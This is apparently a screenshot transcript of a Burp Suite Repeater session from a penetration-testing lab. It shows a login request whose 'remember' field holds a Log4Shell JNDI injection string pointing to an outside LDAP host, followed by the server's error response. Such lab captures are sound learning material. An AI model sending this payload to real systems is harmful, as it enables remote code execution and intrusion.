 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.179.23:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.179.23:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 101
10 Origin: https://10.129.179.23:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"1234",
"remember":"${jndi:ldap://10.10.16.95/whatever}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.179.23:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Mon, 06 Nov 2023 10:05:04 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}